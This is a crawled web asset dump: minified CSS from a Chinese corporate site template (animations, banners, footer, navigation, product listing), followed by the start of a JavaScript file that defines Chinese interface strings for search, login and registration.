translate3d(0,-2000px,0); transform-origin:center bottom; animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{from{ transform:translate3d(0,-100%,0); visibility:visible}to{ transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{ transform:translate3d(-100%,0,0); visibility:visible}to{ transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{ transform:translate3d(100%,0,0); visibility:visible}to{ transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{ transform:translate3d(0,100%,0); visibility:visible}to{ transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{ transform:translate3d(0,0,0)}to{ visibility:hidden; transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{ transform:translate3d(0,0,0)}to{ visibility:hidden; transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{ transform:translate3d(0,0,0)}to{ visibility:hidden; transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{ transform:translate3d(0,0,0)}to{ visibility:hidden; transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}.hide{display:none}.banner_met_11_6_2-video{position:fixed;top:0;left:0;right:0px;bottom:0px;overflow:hidden;z-index:-999999}.banner_met_11_6_2-video video{position:relative;z-index:-99999;object-fit:cover}.banner_met_11_6_2.met-page{padding-top:0!important}.banner_met_11_6_2{width:100%;height:100%;position:relative;overflow:hidden}.banner_met_11_6_2 .banner-item{width:100%;height:100%;float:left;overflow:hidden;position:relative;background-repeat:no-repeat;background-position:center;background-size:cover}.banner_met_11_6_2 .banner-item img{width:100%;height:100%;object-fit:cover}.banner_met_11_6_2 .banner{width:100%;height:100%;position:relative;overflow:hidden;z-index:4}.banner_met_11_6_2 .banner .banner-warpper{width:100%;height:100%;margin:0;padding:0;list-style:none;transition-timing-function:ease}.banner_met_11_6_2 .banner.isSwiper .banner-warpper{width:10000%}.banner_met_11_6_2 .banner-text{width:100%;height:100%;position:absolute;left:0;top:0}.banner_met_11_6_2 .banner-text .container{width:80%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner_met_11_6_2 .banner-text h3,.banner_met_11_6_2 .banner-text p{color:#444444;color:#ffffff}.banner_met_11_6_2 .banner-text h3{margin:0;font-size:48px;font-weight:100}.banner_met_11_6_2 .banner-text p{font-size:24px;margin:20px 0 20px 0;text-shadow:none;font-weight:100}.banner_met_11_6_2 .banner-text .banner-icon{font-size:20px}.banner_met_11_6_2 .banner-text .banner-icon .pe-mail{font-size:24px;position:relative;top:3px}.banner_met_11_6_2 .banner-text .line{width:100px;height:4px;background-color:#305266;background-color:;display:inline-block;margin:0 auto}.banner_met_11_6_2 .banner-text.p-4{text-align:center}.banner_met_11_6_2 .banner-text.p-4 .line{display:block}.banner_met_11_6_2 .banner-text.p-0{text-align:left}.banner_met_11_6_2 .banner-text.p-1{text-align:right}.banner_met_11_6_2 .banner-text.p-0 .line{margin:0}.banner_met_11_6_2 .banner-btngroup{margin-top:40px}.banner_met_11_6_2 .banner-btngroup a{margin-top:10px;margin-right:10px}.banner_met_11_6_2 .more{border:1px solid;border-color:#444444;border-color:#ffffff;color:#444444;color:#ffffff;overflow:hidden;display:inline-block;height:40px;line-height:40px;text-align:center;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 200ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;width:160px;cursor:pointer;transition-duration:1s}.banner_met_11_6_2 .more span{display:block;width:100%;position:relative;text-align:center;height:40px;line-height:40px;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 100ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;color:#444444;color:#ffffff}.banner_met_11_6_2 .more span:after{content:attr(data-title);position:absolute;height:40px;top:0px;left:0px;right:0;color:transparent;transform:translate(0,100%);-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 200ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms}.banner_met_11_6_2 .more:hover{border-color:#305266;border-color:;background-color:#305266;background-color:}.banner_met_11_6_2 .more:hover span{transform:translate(0,-100%)}.banner_met_11_6_2 .more:hover span:after{background-color:#305266;background-color:;color:#fff}.banner_met_11_6_2 .banner-next{z-index:99;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);cursor:pointer;text-align:center;color:#444444;color:#ffffff}.banner_met_11_6_2 .banner-next span{display:block}.banner_met_11_6_2 .banner-next .next-text{-webkit-animation:fadeInDown 2s infinite;-moz-animation:fadeInDown 2s infinite;-o-animation:fadeInDown 2s infinite;-ms-animation:fadeInDown 2s infinite;animation:fadeInDown 2s infinite;position:relative;top:35px}.banner_met_11_6_2 .banner-next .next-icon{font-size:64px}.banner_met_11_6_2 .banner-ctrl{position:absolute;width:100%;top:50%;left:0;z-index:99}.banner_met_11_6_2 .banner-ctrl .left{position:absolute;font-size:72px;color:#fff;top:50%;transform:translateY(-50%);cursor:pointer}.banner_met_11_6_2 .banner-ctrl .right{position:absolute;font-size:72px;color:#fff;right:0;top:50%;transform:translateY(-50%);cursor:pointer}.banner_met_11_6_2.banner-ny-h{}.banner_met_11_6_2.banner-ny-h .banner-item{}.banner_met_11_6_2.banner-ny-h .banner-next{display:none}.banner_met_11_6_2.banner-ny-h .banner-text .title{margin-bottom:15px;font-size:36px;height:auto;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 0ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 0ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 0ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 0ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 0ms}.banner_met_11_6_2.banner-ny-h .banner-text .subtitle{margin-top:15px;font-size:22px;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 400ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 400ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 400ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 400ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 400ms}@media (max-width:479px){ .banner_met_11_6_2 .banner-text h3{font-size:20px} .banner_met_11_6_2 .banner-text p{margin-top:10px;font-size:16px}}@media (max-width:1024px){ .banner_met_11_6_2-video .video-bg{height:100%;top:0;position:absolute;width:100%;left:0;height:100%;top:0;position:absolute;width:100%;left:0} .banner_met_11_6_2 .banner-text h3{font-size:30px} .banner_met_11_6_2 .banner-text p{font-size:20px}.banner_met_11_6_2.banner-ny-h .banner-text .title{font-size:26px} .banner_met_11_6_2.banner-ny-h .banner-text .subtitle{font-size:18px} .banner_met_11_6_2 .banner-btngroup{margin-top:30px}}@media (max-width:767px){ .banner_met_11_6_2-ny{height:90px} .banner_met_11_6_2-ny h1, .banner_met_11_6_2-ny h2{font-size:26px} .banner_met_11_6_2.banner-ny-h{height:150px} .banner_met_11_6_2.banner-ny-h .banner-text .title{margin-bottom:15px;padding:0;font-size:24px;height:auto} .banner_met_11_6_2.banner-ny-h .banner-text .subtitle{margin-top:15px;font-size:16px} .banner_met_11_6_2 .banner-text .container{width:100%} .banner_met_11_6_2 .banner-text.p-5 .container .banner-text-con{width:100%} .banner_met_11_6_2 .banner-text h3{font-size:24px} .banner_met_11_6_2 .banner-text p{margin-top:15px;font-size:18px} .banner_met_11_6_2 .banner-text .btn-more{margin-top:20px;font-size:16px} .banner_met_11_6_2 .banner-btngroup{margin-top:20px}}.banner_met_11_6_2-ny{background-color:#ffffff;background-color:;height:120px}.banner_met_11_6_2-ny h1{margin:0px;padding:10px 30px;font-size:35px;text-shadow:none;color:#444444;color:}.foot_info_met_11_4_4{line-height:1.8;background-color:#ffffff;background-color:#080808;padding:20px 0px}.foot_info_met_11_4_4.met-page{height:auto!important;overflow:visible}.foot_info_met_11_4_4 .text{color:#444444;color:#bfbfbf}.foot_info_met_11_4_4 .left{float:left;text-align:left;width:50%}.foot_info_met_11_4_4 .breadcrumb-item,.foot_info_met_11_4_4 .breadcrumb-item::before{color:#444444;color:#bfbfbf}.foot_info_met_11_4_4 .breadcrumb-item span:hover{color:#305266;color:}.foot_info_met_11_4_4 .breadcrumb-item span{color:#8c8c8c;color:#bfbfbf}.foot_info_met_11_4_4 .powered_by_metinfo{color:#8c8c8c;color:#bfbfbf}.foot_info_met_11_4_4 .right{float:right;width:50%;text-align:right}.foot_info_met_11_4_4 .right .text img{max-width:100%;height:auto!important}.foot_info_met_11_4_4 .right .social i{font-size:20px;margin-right:5px;color:#8c8c8c;color:#bfbfbf}.foot_info_met_11_4_4 .right .social i:hover,.foot_info_met_11_4_4 .right .social .btn:hover,.foot_info_met_11_4_4 .right .social a:hover{color:#305266;color:}.foot_info_met_11_4_4 .inline-block{padding:0 3px;cursor:pointer}.foot_info_met_11_4_4 .btn-cntotc{color:#8c8c8c;color:#bfbfbf}.foot_info_met_11_4_4 .btn-cntotc:hover{color:#305266;color:}@media (max-width:767px){ .foot_info_met_11_4_4 .left{float:none;text-align:center;width:100%} .foot_info_met_11_4_4 .right{float:none;text-align:center;width:100%} .foot_info_met_11_4_4 .breadcrumb-item{display:inline-block;float:none}}.foot_info_met_11_4_4_bottom{overflow:hidden;position:fixed;bottom:0;left:0;z-index:999;width:100%}.foot_info_met_11_4_4_bottom a.item{color:#ffffff;padding:5px 0;display:inline-block}.foot_info_met_11_4_4_bottom a.item i{font-size:16px;color:#ffffff;display:block}.foot_info_met_11_4_4_bottom{display:none}.foot_info_met_11_4_4_bottom.iskeshi{display:block}.foot_info_met_11_4_4_bottom .main{display:flex}.foot_info_met_11_4_4_bottom .main>div{flex:1}@media (max-width:767px){ .foot_info_met_11_4_4_bottom{display:block}}.back_top_met_16_1_28.met-scroll-top{position:fixed;right:10px;bottom:20px;z-index:1601}.back_top_met_16_1_28.met-scroll-top{border-color:#ffffff; background-color:#ffffff;border-color:#e3120b; background-color:#e3120b;color:#ffffff}.back_top_met_16_1_28.met-scroll-top:hover,.back_top_met_16_1_28.met-scroll-top:focus{ border-color:#305266; background-color:#305266;border-color:#e3120b; background-color:#e3120b;color:#ffffff}.back_top_met_16_1_28.views{ bottom:70px}@media (max-width:767px){ .back_top_met_16_1_28.met-scroll-top{bottom:70px}}.subcolumn_nav_met_11_4_33{text-align:center;background:#ffffff;background:;border-bottom:1px solid;border-color:#8c8c8c;border-color:}.overflow-visible{overflow:visible !important}.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul{padding:0;list-style:none;margin:0;text-align:center;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul>li{white-space:nowrap;display:inline-block;float:none}.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul>li a.link{text-decoration:none;display:block;margin:0 5px;font-size:16px;line-height:75px;text-align:center;padding:0 20px;height:75px;color:#444444;color:;-webkit-transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms;transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms;position:relative;font-weight:300}.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul>li a.link:active,.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul>li a.link:focus,.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul>li a.link:hover{text-decoration:none}.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul>li a.link:hover,.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul>li a.link.active{color:#305266;color:}.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul>li>ul>li>a.active{color:#305266 !important;color:!important}.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul>li a.active:after{content:'';background:}.subcolumn_nav_met_11_4_33 .subcolumn_nav_met_11_4_33-ul>li .dropdown-menu{top:40px;background-color:#ffffff;border:none}.subcolumn_nav_met_11_4_33 .dropdown-item:hover,.subcolumn_nav_met_11_4_33 .dropdown-item.active{ background-color:#f5f5f5 !important}.subcolumn_nav_met_11_4_33 .input-search-dark .form-control{background:#fff}.subcolumn_nav_met_11_4_33 .product-search:first-child{margin-top:10px}.subcolumn_nav_met_11_4_33 .product-search .form-group{max-width:500px;margin:0 auto;margin-bottom:1.429rem}.subcolumn_nav_met_11_4_33 .input-search .form-control{border-radius:0}.subcolumn_nav_met_11_4_33 .form-control.focus,.form-control:focus{border-color:#305266;border-color:}.subcolumn_nav_met_11_4_33 .subcolumn-nav-location{float:left;font-size:12px;padding:10px 0}.subcolumn_nav_met_11_4_33 .subcolumn-nav-location .location{color:#444444;color:}.subcolumn_nav_met_11_4_33 .subcolumn-nav-location li{line-height:30px;float:left}.subcolumn_nav_met_11_4_33 .subcolumn-nav-location a{text-decoration:none;display:inline-block;font-size:12px;line-height:30px;text-align:center;color:#444444;color:;-webkit-transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms;transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms}.subcolumn_nav_met_11_4_33 .subcolumn-nav-location a:active,.subcolumn_nav_met_11_4_33 .subcolumn-nav-location a:focus,.subcolumn_nav_met_11_4_33 .subcolumn-nav-location a:hover{text-decoration:none}.subcolumn_nav_met_11_4_33 .subcolumn-nav-location a:hover{color:#305266;color:}.subcolumn_nav_met_11_4_33 .subcolumn-nav-location .fa{padding:0 10px}.subcolumn_nav_met_11_4_33 .subcolumn-nav{}.subcolumn_nav_met_11_4_33 .subcolumn-nav .dropdown-menu a{color:#444444 !important;color:!important}.subcolumn_nav_met_11_4_33 .subcolumn-nav .dropdown-menu a:hover,.subcolumn_nav_met_11_4_33 .subcolumn-nav .dropdown-menu a.active{color:#305266 !important;color:!important}@media (max-width:767px){.subcolumn_nav_met_11_4_33 .row{margin:0}.subcolumn_nav_met_11_4_33 .subcolumn-nav{height:75px;float:none}.subcolumn_nav_met_11_4_33 .subcolumn-nav-location{float:none}}.para_search_met_16_1_32{background:;padding:0px 0px}@media (max-width:992px){.para_search_met_16_1_32{ padding:0px 0px}}.para_search_met_16_1_32 .btn-outline.btn-primary{ color:#305266; border-color:#305266; color:; border-color:}.para_search_met_16_1_32 .btn-outline.btn-primary.active,.btn-outline.btn-primary:active,.btn-outline.btn-primary:focus,.btn-outline.btn-primary:hover,.open>.btn-outline.btn-primary.dropdown-toggle{background-color:#305266;color:#fff !important;background-color:}.para_search_met_16_1_32 .order a{color:#444444;color:;font-size:14px;background:#fff;background:;border-radius:2px}.para_search_met_16_1_32 .order a:hover{color:#305266;color:}.para_search_met_16_1_32 .pricetxt{color:#444444;color:}.para_search_met_16_1_32 .price_num{border-color:#e4eaec}.para_search_met_16_1_32 .pricesearch{border-color:#f96868;background-color:#f96868;color:#ffffff}.para_search_met_16_1_32 .pricesearch:hover{opacity:0.8}.para_search_met_16_1_32 .type-order{border-top:1px solid #e4e4e4;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4}.para_search_met_16_1_32 .type-order{border-color:}.para_search_met_16_1_32 .type-order>div{background:#e5e5e5;border-bottom:1px solid #ededed}.para_search_met_16_1_32 .type-order>div{background:;border-color:;color:}.para_search_met_16_1_32 .type-order ul{background:#fafafa}.para_search_met_16_1_32 .type-order ul{padding:0;margin:0;background:#fafafa}.para_search_met_16_1_32 .type-order ul li{height:40px;line-height:40px}.para_search_met_16_1_32 .type-order .attr-name{height:40px;line-height:40px;white-space:nowrap;position:relative;overflow:hidden}.para_search_met_16_1_32 .type-order .attr-value a{color:#8c8c8c;color:}.para_search_met_16_1_32 .type-order .attr-value a:hover,.para_search_met_16_1_32 .type-order ul li.para_select_option a{color:#305266;color:}@media (max-width:480px){.para_search_met_16_1_32 .pricesearch{}}@media (max-width:767px){.para_search_met_16_1_32{ padding:0px 0px}.para_search_met_16_1_32 .order .order-list{ margin-bottom:13px}.para_search_met_16_1_32 .w-100{ width:70px !important}}.product_list_page_met_11_3_7{background:#ffffff;background:}.product_list_page_met_11_3_7 .item{height:auto;position:relative;min-height:500px}.product_list_page_met_11_3_7 .item .left{width:50%;position:relative;padding:100px}.product_list_page_met_11_3_7 .item .left .content{width:100%}.product_list_page_met_11_3_7 .item .left .content .title{height:auto;line-height:0.9;color:#444444;color:;font-size:24px;position:relative;margin:0;font-weight:normal}.product_list_page_met_11_3_7 .item .left .content .keywords{color:#8c8c8c;color:#666666;display:block;line-height:1;font-size:18px;margin-top:20px}.product_list_page_met_11_3_7 .item .left .content .line{display:block;height:1px;width:100px;background-color:#305266;background-color:;margin-top:20px}.product_list_page_met_11_3_7 .item .left .content .desc{margin-top:20px;font-size:16px;color:#8c8c8c;color:#666666;line-height:1.9;margin-right:20%}.product_list_page_met_11_3_7 .item .left .more{margin-top:20px}.product_list_page_met_11_3_7 .item .right{position:absolute;left:50%;right:0px;top:0px;height:100%;background-position:center;background-size:cover;background-repeat:no-repeat;min-height:500px}.product_list_page_met_11_3_7 .item:nth-child(2n) .left{position:absolute;left:50%;right:0px;top:0px}.product_list_page_met_11_3_7 .item:nth-child(2n) .left .content{width:600px;float:left}.product_list_page_met_11_3_7 .item:nth-child(2n) .right{width:50%;height:100%;position:static}.product_list_page_met_11_3_7 .more{border:1px solid;border-color:#666666;border-color:#444444;color:#8c8c8c;color:#666666;overflow:hidden;display:inline-block;height:40px;line-height:40px;text-align:center;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 200ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;width:160px;cursor:pointer;margin-top:20px;transition-duration:1s}.product_list_page_met_11_3_7 .more span{display:block;width:100%;position:relative;text-align:center;height:40px;line-height:40px;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 100ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;color:#8c8c8c;color:#666666}.product_list_page_met_11_3_7 .more span:after{content:attr(data-title);position:absolute;height:40px;top:0px;left:0px;right:0;color:transparent;transform:translate(0,100%);-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 200ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms}.product_list_page_met_11_3_7 .more:hover{border-color:#305266;border-color:;background-color:#305266;background-color:}.product_list_page_met_11_3_7 .more:hover span{transform:translate(0,-100%)}.product_list_page_met_11_3_7 .more:hover span:after{background-color:#305266;background-color:;color:#fff}.product_list_page_met_11_3_7 .less-page-content{padding:30px}.product_list_page_met_11_3_7-list .item-list{padding:0}.product_list_page_met_11_3_7-list .item-list .card{background:#ffffff;background:}.product_list_page_met_11_3_7-list .item-list .left{width:50%;float:left;text-align:center}.product_list_page_met_11_3_7-list .item-list .left img{max-width:100%}.product_list_page_met_11_3_7-list .item-list .right{width:50%;float:right;padding:15px}.product_list_page_met_11_3_7-list .item-list .right h4{font-size:22px;margin-top:0;color:#444444;color:}.product_list_page_met_11_3_7-list .item-list .right p{color:#8c8c8c;color:#666666;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;margin-bottom:15px;max-height:62px;font-size:14px}.product_list_page_met_11_3_7-list .item-list .right p.price{color:#ff0000;font-size:16px}.met_pager{margin-top:20px;text-align:center}.met_pager *{display:inline-block}.met_pager a{padding:9px 15px;border:1px solid #e4eaec;border-right:none;background:#ffffff;text-align:center;color:#76838f}.met_pager a:hover{background:#f5f5f5;color:#76838f;color:;text-decoration:none}.met_pager a.NextA{border-right:1px solid #e4eaec}.met_pager .PreSpan,.met_pager .NextSpan{padding:9px 15px;border:1px solid #e4eaec;background:#ffffff;color:#ccd5db;cursor:default}.met_pager .firstPage,.met_pager .lastPage{min-width:40px;height:28px;line-height:28px}.met_pager a.Ahover{background:#305266;background:;color:#ffffff;cursor:default}.met_pager a.Ahover:hover{background:#305266;background:;color:#ffffff}.met_pager a{text-decoration:none}.met_pager a:active,.met_pager a:focus,.met_pager a:hover{text-decoration:none}.met_pager .PageText{display:none;margin-left:10px;color:#aaa}.met_pager input{display:none}.met_pager .firstPage,.met_pager .lastPage{height:auto;line-height:inherit}.pager li{width:49%;display:inline-block}.pager li a{max-width:100%}.product_list_page_met_11_3_7 #met-pager-btn{border-color:#305266;background-color:#305266;border-color:;background-color:}.product_list_page_met_11_3_7 .ladda-button i{color:#ffffff}@media (max-width:1024px){.product_list_page_met_11_3_7 .item-list .left{width:100%}.product_list_page_met_11_3_7 .item-list .right{width:100%}}@media (max-width:991px){.product_list_page_met_11_3_7 .item{width:100%;padding:70px;min-height:auto}.product_list_page_met_11_3_7 .item .right{left:0;height:300px;min-height:300px}.product_list_page_met_11_3_7 .item .left{width:100%;padding:0px;margin-top:300px}.product_list_page_met_11_3_7 .item .left .content .title{padding-bottom:10px}.product_list_page_met_11_3_7 .item .left .content .line{margin-top:10px}.product_list_page_met_11_3_7 .item .left .content .keywords{font-size:14px;margin-top:10px}.product_list_page_met_11_3_7 .item .left .content .desc{margin-top:10px;margin-right:0;font-size:12px}.product_list_page_met_11_3_7 .item:nth-child(2n) .right{width:100%;height:300px;position:absolute}.product_list_page_met_11_3_7 .item:nth-child(2n) .left{position:static}.product_list_page_met_11_3_7-list{margin:0}.product_list_page_met_11_3_7-list .item-list{padding:0!important}.product_list_page_met_11_3_7-list .item-list .left{width:100%;float:none}.product_list_page_met_11_3_7-list .item-list .right{width:100%;float:none}.product_list_page_met_11_3_7 .less-page-content{padding:15px}.product_list_page_met_11_3_7-list .item-list .card{text-align:center}}@media (max-width:767px){.product_list_page_met_11_3_7 .item{width:100%;padding:15px;min-height:auto}.product_list_page_met_11_3_7 .item:nth-child(2n) .left .content{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: http://www.hebjmlaw.cn/cache/lang_json_cn.js?1763945057
body_size: 3738
content:
window.METLANG = {"searchall":"整站搜索","search":"搜索","home":"网站首页","error":"读取数据错误","success":"操作成功!","Info1":"企业网站管理系统","Info2":"企业建站程序","Info3":"企业网站建设","Colunm":"栏目名称","Title":"标题","Content":"内容","Hits":"点击次数","UpdateTime":"更新时间","Detail":"查看详细","Close":"关闭","Online":"在线交流","Online_tips":"点击可隐藏","Noinfo":"没有了","Buy":"购买反馈","ProductTitle":"产品名称","ImgTitle":"图片名称","BigPicture":"查看大图","ProductSearch":"产品搜索","Nolimit":"不限","imgSearch":"图片搜索","displayimg":"展示图片","defualt":"默认","initext1":"立即搜索","saechplaceholder":"请输入关键词","drxtop":"顶","drxhot":"热","drxnew":"新","colmnmore":"更多分类","fliptext1":"查看更多","fliptext2":"加载中...","downloadtext1":"下载","downloadtext2":"次访问","jobtext1":"人","foottext1":"电话","foottext2":"地图","foottext3":"留言","foottext4":"首页","foottext5":"电脑版","foottext6":"触屏版","navtext1":"导航栏目","nettext2":"文章内容","nettext3":"产品详情","nettext4":"资料详情","nettext5":"图片详情","nettext6":"职位详情","tagweb":"标签","formerror1":"请填写此字段。","formerror2":"请从这些选项中选择一个。","formerror3":"请输入正确的手机号码。","formerror4":"请输入正确的Email地址。","formerror5":"两次输入的密码不一致，请重新输入。","formerror6":"请输入至少&metinfo&个字符。","formerror7":"输入不能超过&metinfo&个字符。","formerror8":"输入的字符数必须在&metinfo&之间。","read":"阅读","switching_category":"切换类目","js46":"不能重复","confirm":"确定","cancel":"取消","opfailed":"操作失败","login_ok":"登录成功","weixin_login_error":"当前语言不可使用微信登录","unbind":"解绑","bound":"已绑定","accsaftips5":"微信绑定可以用于登录帐号，消息通知等功能","bindweixin":"微信绑定","weixinunbind":"你确定是否要解绑微信？","js49":"撤销。","delete_information":"您确定要删除该信息吗？删除之后无法再恢复。","jsok":"操作成功","jslang3":"没有选中的记录","member_cv":"简历","img_px_tips":"图片尺寸超出系统限制(图片宽高不超过2000px)","usercheckok":"验证成功！","idvalidfailed":"实名认证失败","idvalidok":"实名认证成功","idcode":"身份证号码","realname":"真实姓名","authen":"已认证","notauthen":"未认证","accsaftips4":"绑定用户证实身份信息","rnvalidate":"实名认证","Previous_news":"上一篇","Next_news":"下一篇","emailcheck":"请输入正确的Email地址","passwordsame":"两次密码输入不一致","usernamecheck":"用户名必须在2-30个字符之间","passwordcheck":"密码必须在6-30个字符之间","emailvildtips3":"请输入正确的邮箱或手机号码","membererror5":"发送失败！错误码：","noempty":"此项不能为空","membererror6":"账号未激活，请联系管理员","emailsucpass":"密码找回邮件已经发送至您的邮箱，点击邮件里的链接即可重设密码。","membererror2":"请开启session！","membererror3":"授权失败","membererror4":"未知错误","membererror1":"用户名或密码错误","lodpasswordfail":"原密码错误","modifypasswordsuc":"密码修改成功！","opfail":"操作失败","bindingok":"绑定成功","emailsuclink":"邮件发送成功！请点击邮件里的验证链接完成操作！","accnotmodify":"帐号无法修改","notbound":"未绑定","binding":"绑定","modifysuc":"修改成功","emailfail":"邮件发送失败，请确认邮箱是否正确或联系网站管理人员解决。","emailsuc":"邮件发送成功！","Sendfrequent":"发送过于频繁，请稍后再试","telreg":"手机号已被注册","emailvildtips2":"验证信息错误或已超时","emailvildtips1":"验证信息错误","activesuc":"激活成功，请登录！","regsuc":"注册成功！","telcheckfail":"手机号码与短信验证号码不一致","codetimeout":"验证码已超时","regfail":"注册失败","regclose":"注册功能已关闭","getpasswordtips":"邮箱\/手机","relogin":"返回登录","rememberImgCode":"重发验证码","logintips1":"没有账号？现在去注册","otherlogin":"其它方式登录","logintips":"用户名\/邮箱\/手机","inputcode":"请输入验证码","next":"下一步","renewpassword":"重复密码","newemail":"新邮箱","modifyaccemail":"修改绑定邮箱","emailnow":"当前邮箱：","modifyinfo":"保存资料","modifyacctel":"修改手机绑定","telok":"请输入正确的手机号码","teluse":"手机号码已被绑定","telnum":"手机号码","emailaddress":"邮箱地址","newpassword":"新密码","modifypassword":"密码修改","oldpassword":"原密码","accsaftips3":"手机绑定可以用于登录帐号，重置密码或其他安全验证","acctel":"手机绑定","accsaftips2":"邮箱绑定可以用于登录帐号，重置密码或其他安全验证","accemail":"邮箱绑定","modify":"修改","acchave":"已有账号？","accpassword":"帐号密码","accsaftips1":"用于保护帐号信息和登录安全","select":"选择","memberemail":"邮箱","memberMoreInfo":"更多资料","emailhave":"邮箱已被注册","password":"密码","userhave":"用户名已存在","getmemberImgCode":"获取验证码","resend":"重发","accsafe":"账号安全","emailchecktips5":"再次发送确认邮件","emailchecktips4":"尝试到广告邮件、垃圾邮件目录里找找看","emailchecktips2":"点击邮件里的链接即可激活账户","emailchecktips3":"还没收到确认邮件？","emailchecktips1":"感谢您的注册！激活链接已经发送到您的邮箱","wap":"手机版","Job1":"不限","cvtitle":"在线应聘","cv":"查看简历","SearchInfo4":"的信息内容","SearchInfo2":"全站搜索","SearchInfo3":"没有含有","SearchInfo1":"请输入搜索关键词！","MessageInfo5":"该留言功能已经被关闭","MessageInfo1":"在线留言","MessageInfo2":"您的留言已成功提交，谢谢！","Empty":"不能为空","Choice":"请选择","AddTime":"提交时间","SourcePage":"来源页面","Feedback4":"反馈信息已成功提交，谢谢！","Feedback5":"反馈已经被关闭","Feedback3":"反馈信息中不能包含","Feedback2":"秒内重复提交信息，谢谢合作！","Feedback1":"请不要在","Reply":"管理员回复","SubmitInfo":"提交留言","ApplyLink":"申请友情链接","Contact":"联系方式","PictureLink":"图片链接","TextLink":"文字链接","Submit":"提交信息","Download":"点击下载","js25":"注册成功！","js23":"文件格式不允许上传。","js18":"请您点击","js16":"会员激活","js15":"此用户名已经被使用","js14":"请输入验证码！","js7":"用户名不能小于3位","js10":"两次密码输入不一致","js6":"用户名输入有误!","js5":"已成功激活,请登录！","js1":"操作失败！","js2":"管理员身份登录！","js4":"无法激活此用户,请与管理员联系！","fileO